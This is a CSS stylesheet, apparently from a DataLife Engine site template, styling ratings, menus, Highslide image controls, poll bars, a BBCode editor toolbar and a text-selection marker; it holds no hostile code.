.unit-rating a.r3-unit:hover {
    width: 78px;
}
.unit-rating a.r4-unit {
    left: 78px;
}
.unit-rating a.r4-unit:hover {
    width: 104px;
}
.unit-rating a.r5-unit {
    left: 104px;
}
.unit-rating a.r5-unit:hover {
    width: 130px;
}
.unit-rating li.current-rating {
    background-image: url(../dleimages/rating.png);
    background-position: left bottom;
    position: absolute;
    height: 24px;
    display: block;
    text-indent: -9000px;
    z-index: 1;
}

.bbcodes_poll {
    background-color: #ffffff;
    border: 1px solid #e0e0e0;
    color: #ffffff;
    font-size: 11px;
    /* ! */
    font-family: tahoma;
    /* ! */
    width: 120px;
    height: 20px;
    background-image:  ;
    background-repeat: repeat-x;
    font-weight: bold;
}
#dropmenudiv {
    border: 1px solid #ffffff;
    border-bottom-width: 0;
    font: normal 10px Verdana;
    background-color: #6497ca;
    line-height: 20px;
    margin: 2px;
    opacity: 0.92;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=95) progid:DXImageTransform.Microsoft.Shadow(color=#cacaca, direction=135, strength=3)";
    filter: alpha(opacity=95, enabled=1) progid:DXImageTransform.Microsoft.Shadow(color=#cacaca, direction=135, strength=3);
}
#dropmenudiv a {
    display: block;
    text-indent: 3px;
    text-decoration: none;
    color: #ffffff;
    background: #6497ca;
    border: 1px solid #ffffff;
    padding: 1px 0;
    margin: 1px;
    font-weight: bold;
}
#dropmenudiv a:hover {
    background-color: #fdd08b;
    color: #000000;
}
#newpm {
    width: 400px;
    padding: 10px;
    background-color: #fdfdfd;
    border: 1px solid #bbbbbb;
    line-height: 135%;
}
#newpmheader {
    padding-left: 5px;
    padding-right: 5px;
    padding-top: 2px;
    height: 20px;
    color: #636363;
    font-weight: bold;
    background-color: #b2c7f1;
    font-family: verdana;
    cursor: move;
}
#newpm a {
    background: transparent;
    color: #4b73d4;
    text-decoration: none;
}
#newpm a:hover {
    background: transparent;
    color: #4b73d4;
    text-decoration: underline;
}
.attachment {
    color: #f37c64;
}
.highslide-wrapper, .highslide-outline {
    background: #FFFFFF;
    z-index: 100000;
}
.highslide-image {
    border: 2px solid #FFFFFF;
    z-index: 100000;
}
.highslide-active-anchor {
    visibility: hidden;
    z-index: 100000;
}
.highslide-active-anchor img {
    visibility: hidden;
    z-index: 100000;
}
.highslide-dimming {
    background: black;
    z-index: 100000;
}
.highslide-html {
    background-color: white;
    z-index: 100000;
}
.highslide-html-content {
    display: none;
    z-index: 100000;
}
.highslide-loading {
    display: block;
    color: white;
    font-size: 9px;
    font-weight: bold;
    text-decoration: none;
    padding: 3px;
    border: 1px solid white;
    background-color: black;
    z-index: 100000;
}
a.highslide-full-expand {
    background: url(../images/fullexpand.gif) no-repeat;
    display: block;
    margin: 0 10px 10px 0;
    width: 34px;
    height: 34px;
    z-index: 100000;
}
.highslide-footer {
    height: 11px;
    z-index: 100000;
}
.highslide-footer .highslide-resize {
    float: right;
    height: 12px;
    width: 11px;
    background: url(../images/resize.gif);
    z-index: 100000;
}
.highslide-resize {
    cursor: nw-resize;
}
.highslide-display-block {
    display: block;
}
.highslide-display-none {
    display: none;
}
.highslide-caption {
    display: none;
    padding: 5px;
    background: white;
}
.highslide-controls {
    width: 195px;
    height: 40px;
    background: url(../images/controlbar-black-border.gif) 0 -90px no-repeat;
    margin-right: 15px;
    margin-bottom: 10px;
    margin-top: 10px;
}
.highslide-controls ul {
    position: relative;
    left: 15px;
    height: 40px;
    list-style: none;
    margin: 0;
    padding: 0;
    background: url(../images/controlbar-black-border.gif) right -90px no-repeat;
}
.highslide-controls li {
    float: left;
    padding: 5px 0;
}
.highslide-controls a {
    background: url(../images/controlbar-black-border.gif);
    display: block;
    float: left;
    height: 30px;
    width: 30px;
    outline: none;
}
.highslide-controls a.disabled {
    cursor: default;
}
.highslide-controls a span {
    display: none;
}
.highslide-controls .highslide-previous a {
    background-position: 0 0;
}
.highslide-controls .highslide-previous a:hover {
    background-position: 0 -30px;
}
.highslide-controls .highslide-previous a.disabled {
    background-position: 0 -60px !important;
}
.highslide-controls .highslide-play a {
    background-position: -30px 0;
}
.highslide-controls .highslide-play a:hover {
    background-position: -30px -30px;
}
.highslide-controls .highslide-play a.disabled {
    background-position: -30px -60px !important;
}
.highslide-controls .highslide-pause a {
    background-position: -60px 0;
}
.highslide-controls .highslide-pause a:hover {
    background-position: -60px -30px;
}
.highslide-controls .highslide-next a {
    background-position: -90px 0;
}
.highslide-controls .highslide-next a:hover {
    background-position: -90px -30px;
}
.highslide-controls .highslide-next a.disabled {
    background-position: -90px -60px !important;
}
.highslide-controls .highslide-move a {
    background-position: -120px 0;
}
.highslide-controls .highslide-move a:hover {
    background-position: -120px -30px;
}
.highslide-controls .highslide-full-expand a {
    background-position: -150px 0;
}
.highslide-controls .highslide-full-expand a:hover {
    background-position: -150px -30px;
}
.highslide-controls .highslide-full-expand a.disabled {
    background-position: -150px -60px !important;
}
.highslide-controls .highslide-close a {
    background-position: -180px 0;
}
.highslide-controls .highslide-close a:hover {
    background-position: -180px -30px;
}
.user-info-table {
    width: 90%;
    margin: 0 00px 0 20px;
}
.user-info-table td {
    padding: 5px 5px 20px 5px;
    text-align: left;
}
.user-info-table td small {
    font-size: 14px;
    color: #af86522;
    font-weight: bold;
}
.user-info-table td a {
    color: #ff863d;
}
.user-info-table td i {
    color: #bfbfbf;
}
.buttom-add-news {
    margin: 5px 20px 5px 0;
    background: #777777;
    color: #fff;
    border: 1px #2b2b2b solid;
}
.user-info-table input {
    background: url(../images/form-text.gif);
    color: #2e2e2e;
    border: 1px #d0d0d0 solid;
}
.error {
    padding: 10px;
    padding-bottom: 150px;
    background: url(../images/error.png) center bottom no-repeat;
    text-align: center;
}
.error p {
    font-size: 15px;
    font-weight: bold;
}
.error a {
    color: #7cad37;
}
.lost-pass {
    width: 400px;
    background: #fef2e4;
    margin-bottom: 20px;
    border-top: 5px #9d7038 solid;
    margin-top: 10px;
}
.lost-pass td {
    background: #fef2e4;
    padding: 5px;
    color: #4b2e12;
    text-align: left;
}
.lost-pass td a {
    color: #c89539;
}
.ststs-title {
    padding: 5px 5px 5px 20px;
    color: #60360c;
    text-align: left;
    font-weight: bold;
}
.add-news-table td {
    padding: 10px 0 10px 5px;
}
.add-news-table textarea {
    height: 200px !important;
}
.add-news-table tr:nth-child(2n) td {
    background: #f7f7f7;
}
.vote-pool {
    margin: 20px 0 0 100px;
    background: #dbf6ff;
    width: 400px;
    padding: 10px;
}
.vote-pool img {
    border: 0;
    padding: 0;
}
.vote-pool h5 {
    color: red;
    font-size: 13px;
    margin: 0;
}
.vote-pool h6 {
    margin: 0;
    font-size: 12px;
}
.vote-pool input {
    margin: 5px 20px 0 0;
    background:  ;
    color: #2e2e2e;
    border: 1px #d0d0d0 solid;
}
.wide-border {
    background: white;
}
.wide-border .highslide-image {
    border-width: 10px;
}
.wide-border .highslide-caption {
    padding: 0 10px 10px 10px;
}
.borderless .highslide-image {
    border: none;
}
.borderless .highslide-caption {
    border-bottom: 1px solid white;
    border-top: 1px solid white;
    background: white;
}
.less .highslide-image {
    border: 1px solid #000000;
}
.less .highslide-caption {
    border: 1px solid #000000;
    background: white;
}
#loading-layer {
    display: none;
    font-family: Verdana;
    font-size: 11px;
    background: #000;
    padding: 10px;
    text-align: center;
    border: 1px solid #000;
    color: #FFF;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
}
.nono #b_left, .nono#b_center, .nono#b_right, .nono #b_spoiler {
    display: none;
}
#searchtable input {
    max-width: 150px !important;
}
.editor input[type="text"] {
    padding: 2px;
    background: #fff   repeat-x;
    border: 1px solid #bcc0c2;
}
.ui-autocomplete {
    position: absolute;
    cursor: default;
}
* html .ui-autocomplete {
    width: 1px;
}
.ui-menu {
    list-style: none;
    padding: 2px;
    margin: 0;
    display: block;
    float: left;
    background: #fff 50% bottom repeat-x;
    border: 1px solid #dedede;
    color: #222;
}
.ui-menu .ui-menu {
    margin-top: -3px;
}
.ui-menu .ui-menu-item {
    margin: 0;
    padding: 0;
    zoom: 1;
    float: left;
    clear: left;
    width: 100%;
}
.ui-menu .ui-menu-item a {
    text-decoration: none;
    display: block;
    padding: .2em .4em;
    line-height: 1.5;
    zoom: 1;
}
.ui-menu .ui-menu-item a.ui-state-hover, .ui-menu .ui-menu-item a.ui-state-active {
    font-weight: normal;
    margin: -1px;
    border: 1px solid #a7a7a7;
    color: #4e4e4e;
    font-weight: bold;
}
.sp_search {
    width: 486px;
    margin: 0 0 15px 0;
    border: 2px #fff solid;
}
.sp_search_head {
    height: 37px;
    padding: 5px;
    color: #888;
    font: bold 17px Arial;
    line-height: 40px;
    text-transform: uppercase;
    background: #fff;
    border-bottom: 1px #ccc solid;
}
.sp_search_head img {
    float: left;
    margin-right: 7px;
}
.sp_search_table {
    font: 11px Tahoma;
    color: #080808;
    width: 100%;
    text-align: left;
    background: #d5f3ff;
}
.sp_search_table .sp_s1 {
    color: #1e81ba;
    text-decoration: underline;
    font-weight: bold;
}
.sp_search_table .sp_s2 {
    color: #1e81ba;
    text-decoration: underline;
    font-weight: bold;
}
.sp_search_table .sp_s3 {
    color: #1e81ba;
    text-decoration: underline;
    font-weight: bold;
}
.sp_search_table .sp_s4 {
    color: #1e81ba;
    text-decoration: underline;
    font-weight: bold;
}
.sp_search_table td.sp_name {
    padding: 6px 10px 8px 0;
    vertical-align: top;
    font: 12px Tahoma;
    color: #080808;
}
.sp_search_table a.sp_lnk {
    font: 12px Tahoma;
    color: #080808;
    text-decoration: underline;
}
.sp_search_table a.sp_lnk b {
    font-weight: bold;
}
.sp_search_table a.sp_lnk:hover, .sp_search_table a.sp_lnk:hover span {
    text-decoration: none;
}
.sp_search_table td.sp_count {
    padding: 6px 24px 8px 0;
    vertical-align: top;
    text-align: right;
}
.sp_search_table td.sp_count span.sp_count_sp {
    color: #000;
    font-weight: bold;
}
.sp_search_table td.sp_count span.sp_count_sp2 {
    color: #1e81ba;
    font-weight: bold;
}
.sp_search_table td.sp_name .sp_im_bl {
    float: left;
    margin: -4px 0 0 0;
    width: 44px;
}
.sp_search_table td.sp_name .sp_im_bl img {
    display: block;
    margin: 0 auto;
}
pre code {
    display: block;
    padding: 0.5em;
    background: #f9fafa;
    border: 1px solid #dce7e7;
    overflow: auto;
    white-space: pre;
}
pre .comment, pre .template_comment, pre .diff .header, pre .doctype, pre .lisp .string, pre .javadoc {
    color: #93a1a1;
    font-style: italic;
}
pre .keyword, pre .css .rule .keyword, pre .winutils, pre .javascript .title, pre .method, pre .addition, pre .css .tag, pre .lisp .title {
    color: #859900;
}
pre .number, pre .command, pre .string, pre .tag .value, pre .phpdoc, pre .tex .formula, pre .regexp, pre .hexcolor {
    color: #2aa198;
}
pre .title, pre .localvars, pre .function .title, pre .chunk, pre .decorator, pre .builtin, pre .built_in, pre .lisp .title, pre .identifier, pre .title .keymethods, pre .id {
    color: #268bd2;
}
pre .tag .title, pre .rules .property, pre .django .tag .keyword {
    font-weight: bold;
}
pre .attribute, pre .variable, pre .instancevar, pre .lisp .body, pre .smalltalk .number, pre .constant, pre .class .title, pre .parent, pre .haskell .label {
    color: #b58900;
}
pre .preprocessor, pre .pi, pre .shebang, pre .symbol, pre .diff .change, pre .special, pre .keymethods, pre .attr_selector, pre .important, pre .subst, pre .cdata {
    color: #cb4b16;
}
pre .deletion {
    color: #dc322f;
}
pre .tex .formula {
    background: #eee8d5;
}
.voteprogress {
    overflow: hidden;
    height: 15px;
    margin-bottom: 5px;
    background-color: #f7f7f7;
    background-image: -moz-linear-gradient(top, #f5f5f5, #f9f9f9);
    background-image: -ms-linear-gradient(top, #f5f5f5, #f9f9f9);
    background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#f5f5f5), to(#f9f9f9));
    background-image: -webkit-linear-gradient(top, #f5f5f5, #f9f9f9);
    background-image: -o-linear-gradient(top, #f5f5f5, #f9f9f9);
    background-image: linear-gradient(top, #f5f5f5, #f9f9f9);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f5f5f5', endColorstr='#f9f9f9', GradientType=0);
    -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
    box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
}
.voteprogress span {
    color: #ffffff;
    text-align: center;
    text-indent: -2000em;
    height: 15px;
    display: block;
    overflow: hidden;
    text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
    background: #0e90d2;
    background-image: -moz-linear-gradient(top, #149bdf, #0480be);
    background-image: -ms-linear-gradient(top, #149bdf, #0480be);
    background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#149bdf), to(#0480be));
    background-image: -webkit-linear-gradient(top, #149bdf, #0480be);
    background-image: -o-linear-gradient(top, #149bdf, #0480be);
    background-image: linear-gradient(top, #149bdf, #0480be);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#149bdf', endColorstr='#0480be', GradientType=0);
}
.voteprogress .vote2 {
    background-color: #dd514c;
    background-image: -moz-linear-gradient(top, #ee5f5b, #c43c35);
    background-image: -ms-linear-gradient(top, #ee5f5b, #c43c35);
    background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#ee5f5b), to(#c43c35));
    background-image: -webkit-linear-gradient(top, #ee5f5b, #c43c35);
    background-image: -o-linear-gradient(top, #ee5f5b, #c43c35);
    background-image: linear-gradient(top, #ee5f5b, #c43c35);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ee5f5b', endColorstr='#c43c35', GradientType=0);
}
.voteprogress .vote3 {
    background-color: #5eb95e;
    background-image: -moz-linear-gradient(top, #62c462, #57a957);
    background-image: -ms-linear-gradient(top, #62c462, #57a957);
    background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#62c462), to(#57a957));
    background-image: -webkit-linear-gradient(top, #62c462, #57a957);
    background-image: -o-linear-gradient(top, #62c462, #57a957);
    background-image: linear-gradient(top, #62c462, #57a957);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#62c462', endColorstr='#57a957', GradientType=0);
}
.voteprogress .vote4 {
    background-color: #4bb1cf;
    background-image: -moz-linear-gradient(top, #5bc0de, #339bb9);
    background-image: -ms-linear-gradient(top, #5bc0de, #339bb9);
    background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#5bc0de), to(#339bb9));
    background-image: -webkit-linear-gradient(top, #5bc0de, #339bb9);
    background-image: -o-linear-gradient(top, #5bc0de, #339bb9);
    background-image: linear-gradient(top, #5bc0de, #339bb9);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#5bc0de', endColorstr='#339bb9', GradientType=0);
}
.voteprogress .vote5 {
    background-color: #faa732;
    background-image: -moz-linear-gradient(top, #fbb450, #f89406);
    background-image: -ms-linear-gradient(top, #fbb450, #f89406);
    background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#fbb450), to(#f89406));
    background-image: -webkit-linear-gradient(top, #fbb450, #f89406);
    background-image: -o-linear-gradient(top, #fbb450, #f89406);
    background-image: linear-gradient(top, #fbb450, #f89406);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fbb450', endColorstr='#f89406', GradientType=0);
}
.pollprogress {
    overflow: hidden;
    height: 18px;
    margin-bottom: 5px;
    background-color: #f7f7f7;
    background-image: -moz-linear-gradient(top, #f5f5f5, #f9f9f9);
    background-image: -ms-linear-gradient(top, #f5f5f5, #f9f9f9);
    background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#f5f5f5), to(#f9f9f9));
    background-image: -webkit-linear-gradient(top, #f5f5f5, #f9f9f9);
    background-image: -o-linear-gradient(top, #f5f5f5, #f9f9f9);
    background-image: linear-gradient(top, #f5f5f5, #f9f9f9);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f5f5f5', endColorstr='#f9f9f9', GradientType=0);
    -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
    box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
}
.pollprogress span {
    color: #ffffff;
    height: 18px;
    display: block;
    overflow: hidden;
    font-size: 12px;
    text-align: center;
    text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
    background: #0e90d2;
    background-image: -moz-linear-gradient(top, #149bdf, #0480be);
    background-image: -ms-linear-gradient(top, #149bdf, #0480be);
    background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#149bdf), to(#0480be));
    background-image: -webkit-linear-gradient(top, #149bdf, #0480be);
    background-image: -o-linear-gradient(top, #149bdf, #0480be);
    background-image: linear-gradient(top, #149bdf, #0480be);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#149bdf', endColorstr='#0480be', GradientType=0);
}
.pollprogress .poll2 {
    background-color: #dd514c;
    background-image: -moz-linear-gradient(top, #ee5f5b, #c43c35);
    background-image: -ms-linear-gradient(top, #ee5f5b, #c43c35);
    background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#ee5f5b), to(#c43c35));
    background-image: -webkit-linear-gradient(top, #ee5f5b, #c43c35);
    background-image: -o-linear-gradient(top, #ee5f5b, #c43c35);
    background-image: linear-gradient(top, #ee5f5b, #c43c35);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ee5f5b', endColorstr='#c43c35', GradientType=0);
}
.pollprogress .poll3 {
    background-color: #5eb95e;
    background-image: -moz-linear-gradient(top, #62c462, #57a957);
    background-image: -ms-linear-gradient(top, #62c462, #57a957);
    background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#62c462), to(#57a957));
    background-image: -webkit-linear-gradient(top, #62c462, #57a957);
    background-image: -o-linear-gradient(top, #62c462, #57a957);
    background-image: linear-gradient(top, #62c462, #57a957);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#62c462', endColorstr='#57a957', GradientType=0);
}
.pollprogress .poll4 {
    background-color: #4bb1cf;
    background-image: -moz-linear-gradient(top, #5bc0de, #339bb9);
    background-image: -ms-linear-gradient(top, #5bc0de, #339bb9);
    background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#5bc0de), to(#339bb9));
    background-image: -webkit-linear-gradient(top, #5bc0de, #339bb9);
    background-image: -o-linear-gradient(top, #5bc0de, #339bb9);
    background-image: linear-gradient(top, #5bc0de, #339bb9);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#5bc0de', endColorstr='#339bb9', GradientType=0);
}
.pollprogress .poll5 {
    background-color: #faa732;
    background-image: -moz-linear-gradient(top, #fbb450, #f89406);
    background-image: -ms-linear-gradient(top, #fbb450, #f89406);
    background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#fbb450), to(#f89406));
    background-image: -webkit-linear-gradient(top, #fbb450, #f89406);
    background-image: -o-linear-gradient(top, #fbb450, #f89406);
    background-image: linear-gradient(top, #fbb450, #f89406);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fbb450', endColorstr='#f89406', GradientType=0);
}
.bb-pane {
    height: 1%;
    overflow: hidden;
    padding-bottom: 5px;
    padding-left: 5px;
    margin: 0;
    height: auto !important;
    text-decoration: none;
    background-image: -webkit-gradient(linear, left 0%, left 100%, from(#FBFBFB), to(#EAEAEA));
    background-image: -webkit-linear-gradient(top, #FBFBFB, 0%, #EAEAEA, 100%);
    background-image: -moz-linear-gradient(top, #FBFBFB 0%, #EAEAEA 100%);
    background-image: linear-gradient(to bottom, #FBFBFB 0%, #EAEAEA 100%);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FBFBFB', endColorstr='#EAEAEA', GradientType=0);
    border-radius: 3px 3px 3px 3px;
    -moz-border-radius-bottomright: 0px;
    -webkit-border-bottom-right-radius: 0px;
    -khtml-border-bottom-right-radius: 0px;
    border-bottom-right-radius: 0px;
    -moz-border-radius-bottomleft: 0px;
    -webkit-border-bottom-left-radius: 0px;
    -khtml-border-bottom-left-radius: 0px;
    border-bottom-left-radius: 0px;
    border-top: 1px solid #d7d7d7;
    border-left: 1px solid #d7d7d7;
    border-right: 1px solid #d7d7d7;
    box-shadow: none !important;
}
.bb-pane>b {
    margin-top: 5px;
    margin-left: 0;
    vertical-align: middle;
}
.bb-pane .bb-btn+.bb-btn, .bb-pane .bb-btn+.bb-pane, .bb-pane .bb-pane+.bb-btn, .bb-pane .bb-pane+.bb-pane {
    margin-left: -1px;
}
.bb-btn {
    display: inline-block;
    overflow: hidden;
    float: left;
    padding: 4px 10px;
    border: 1px solid #d4d4d4;
    -webkit-box-shadow: inset 0 1px 2px white;
    -moz-box-shadow: inset 0 1px 2px white;
    box-shadow: inset 0 1px 2px white;
    background-repeat: repeat-x;
    background-image: -webkit-gradient(linear, left 0%, left 100%, color-stop(0%, #fdfdfd), color-stop(100%, #e9e9e9));
    background-image: -webkit-linear-gradient(top, #fdfdfd, 0%, #e9e9e9, 100%);
    background-image: -moz-linear-gradient(top, #fdfdfd, 0%, #e9e9e9, 100%);
    background-image: linear-gradient(to bottom, #fdfdfd 0%, #e9e9e9100%);
}
.bb-btn:hover {
    background: #e6e6e6;
    background-repeat: repeat-x;
    background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #fdfdfd), color-stop(100%, #e6e6e6));
    background-image: -webkit-linear-gradient(top, #fdfdfd, 0%, #e6e6e6, 100%);
    background-image: -moz-linear-gradient(top, #fdfdfd, 0%, #e6e6e6, 100%);
    background-image: -o-linear-gradient(top, #fdfdfd, 0%, #e6e6e6, 100%);
    background-image: linear-gradient(to bottom, #fdfdfd 0%, #e6e6e6 100%);
    -webkit-transition: box-shadow 0.05s ease-in-out;
    -moz-transition: box-shadow 0.05s ease-in-out;
    -o-transition: box-shadow 0.05s ease-in-out;
    transition: box-shadow 0.05s ease-in-out;
}
.bb-btn:active {
    background: #f3f3f3;
    border-color: #cfcfcf;
    -webkit-box-shadow: 0 0 5px #f3f3f3 inset;
    -moz-box-shadow: 0 0 5px #f3f3f3 inset;
    box-shadow: 0 0 5px #f3f3f3 inset;
}
@font-face {
    font-family: 'bb-editor-font';
    src: url([data-uri]) format('truetype'), url([data-uri]) format('woff');
    font-weight: normal;
    font-style: normal;
}
[class^="bb-btn"], [class*=" bb-btn"] {
    font-family: 'bb-editor-font';
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    font-size: 12px;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.bb-sel {
    float: left;
    padding: 2px 2px 0 2px;
}
.bb-sel select {
    font-size: 11px;
}
.bb-sep {
    display: inline-block;
    float: left;
    width: 1px;
    padding: 2px;
}
.bb-btn {
    cursor: pointer;
    outline: 0;
}
#b_font select {
    padding: 0px;
}
#b_size select {
    padding: 0px;
}
#b_b:before {
    content: "\f032";
}
#b_i:before {
    content: "\f033";
}
#b_u:before {
    content: "\f0cd";
}
#b_s:before {
    content: "\f0cc";
}
#b_img:before {
    content: "\f03e";
}
#b_up:before {
    content: "\e930";
}
#b_emo:before {
    content: "\f118";
}
#b_url:before {
    content: "\f0c1";
}
#b_leech:before {
    content: "\e98d";
}
#b_mail:before {
    content: "\f003";
}
#b_video:before {
    content: "\e913";
}
#b_audio:before {
    content: "\e911";
}
#b_hide:before {
    content: "\e9d1";
}
#b_quote:before {
    content: "\e977";
}
#b_code:before {
    content: "\f121";
}
#b_left:before {
    content: "\f036";
}
#b_center:before {
    content: "\f037";
}
#b_right:before {
    content: "\f038";
}
#b_color:before {
    content: "\e601";
}
#b_spoiler:before {
    content: "\e600";
}
#b_fla:before {
    content: "\ea8d";
}
#b_yt:before {
    content: "\f166";
}
#b_tf:before {
    content: "\ea61";
}
#b_list:before {
    content: "\f0ca";
}
#b_ol:before {
    content: "\f0cb";
}
#b_tnl:before {
    content: "\ea61";
}
#b_br:before {
    content: "\ea68";
}
#b_pl:before {
    content: "\ea72";
}
#b_size:before {
    content: "\f034";
}
#b_font:before {
    content: "\f031";
}
#b_header:before {
    content: "\f1dc";
}
#b_sub:before {
    content: "\f12c";
}
#b_sup:before {
    content: "\f12b";
}
#b_justify:before {
    content: "\f039";
}
.bb-pane h1 {
    font-size: 36px;
    margin-top: 5px;
    margin-bottom: 5px;
}
.bb-pane h2 {
    font-size: 30px;
    margin-top: 5px;
    margin-bottom: 5px;
}
.bb-pane h3 {
    font-size: 24px;
    margin-top: 5px;
    margin-bottom: 5px;
}
.bb-pane h4 {
    font-size: 18px;
    margin-top: 5px;
    margin-bottom: 5px;
}
.bb-pane h5 {
    font-size: 14px;
    margin-top: 5px;
    margin-bottom: 5px;
}
.bb-pane h6 {
    font-size: 12px;
    margin-top: 5px;
    margin-bottom: 5px;
}
.bb-pane-dropdown {
    position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    display: none;
    float: left;
    min-width: 180px;
    padding: 5px 0;
    margin: 2px 0 0;
    list-style: none;
    font-size: 11px;
    border: 1px solid rgba(0, 0, 0, 0.15);
    border-radius: 4px;
    background: white;
    -webkit-box-shadow: 0 1px 2px #dadada;
    -moz-box-shadow: 0 1px 2px #dadada;
    box-shadow: 0 1px 2px #dadada;
}
.bb-pane-dropdown>li>a {
    display: block;
    padding: 3px 10px;
    clear: both;
    font-weight: normal;
    line-height: 1.42857;
    color: #333333;
    white-space: nowrap;
}
.bb-pane-dropdown>li>a:hover, .bb-pane-dropdown>li>a:focus {
    text-decoration: none;
    color: #262626;
    background-color: whitesmoke;
}
.bb-pane-dropdown .color-palette div .color-btn {
    width: 17px;
    height: 17px;
    padding: 0;
    margin: 0;
    border: 1px solid #fff;
    cursor: pointer;
}
.bb-pane-dropdown .color-palette {
    padding: 0px 5px;
}
.bb-editor textarea {
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 2px;
    border: 1px solid #d7d7d7;
    width: 100%;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
    -webkit-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
    transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
    margin-top: -1px;
}
.editorcomm .bb-editor {
    width: 565px;
}
.editorcomm .bb-editor textarea {
    height: 200px;
}
.clr {
    clear: both;
}
.quick-edit-text {
    padding: .4em;
    width: 350px;
}
.quick-edit-textarea {
    height: 250px;
    box-sizing: border-box;
    padding: 2px;
    border: 1px solid #d7d7d7;
    width: 100%;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
    -webkit-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
    transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
}
.clr {
    clear: both;
}
#marker-bar, #txtselect_marker {
    display: block;
    visibility: hidden;
    position: absolute;
    z-index: 1200;
    opacity: 0;
    -webkit-transition: opacity .4s, visibility .1s linear .4s;
    -moz-transition: opacity .4s, visibility .1s linear .4s;
    -o-transition: opacity .4s, visibility .1s linear .4s;
    transition: opacity .4s, visibility .1s linear .4s;
}
#txtselect_marker {
    cursor: pointer;
    background: url(../dleimages/marker.png) -0px -0px no-repeat;
}
#txtselect_marker:hover {
    background-position: -0px -32px;
}
#marker-bar {
    border: 1px solid #ccc;
    border-radius: 15px;
    background: #fff;
    padding: 5px 10px;
    cursor: default;
    box-shadow: 0px 0px 4px #ccc;
}
#marker-bar.show {
    -webkit-transition: opacity .4s, visibility 0s;
    -moz-transition: opacity .4s, visibility 0s;
    -o-transition: opacity .4s, visibility 0s;
    transition: opacity .4s, visibility 0s;
    opacity: 1;
    visibility: visible;
}
#txtselect_marker.show {
    visibility: visible;
    width: 32px;
    height: 32px;
    -webkit-transition: opacity .4s, visibility 0s;
    -moz-transition: opacity .4s, visibility 0s;
    -o-transition: opacity .4s, visibility 0s;
    transition: opacity .4s, visibility 0s;
    opacity: 1;
}
#marker-bar .masha-social, #marker-bar .masha-marker {
    cursor: pointer;
    display: block;
    margin: 0 5px;
    float: left;
}
#marker-bar .masha-marker {
    line-height: 1em;
    color: #aaa;
    border-bottom: 1px dotted #aaa;
    margin-right: 10px;
}
#marker-bar .masha-marker:hover {
    color: #ea3e26;
    border-color: #ea3e26;
}
.user_selection, .user_selection_true {
    background: #c4f47d;
    padding: 2px 0;
}
.user_selection a.txtsel_close, .user_selection_true a.txtsel_close {
    display: none;
}
.user_selection .closewrap, .user_selection_true .closewrap {
    position: relative;
}
.user_selection.hover a.txtsel_close, .user_selection_true.hover a.txtsel_close {
    display: inline-block;
    position: absolute;
    top: -7px;
    left: -5px;
    width: 33px;
    height: 33px;
    background: url(../images/closemarker.png) -0px -0px no-repeat;
}
.user_selection.hover a.txtsel_close:hover, .user_selection_true.hover a.txtsel_close:hover {
    background-position: -0px -33px;
}
#share-popup {
    background: #fff;
    border: 1px solid #aaa;
    border-radius: 5px;
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.5);
    position: absolute;
    width: 414px;
    display: none;
    z-index: 100;
    padding: 10px 0;
    opacity: 0;
    -webkit-transition: opacity .4s, visibility .1s linear .4s;
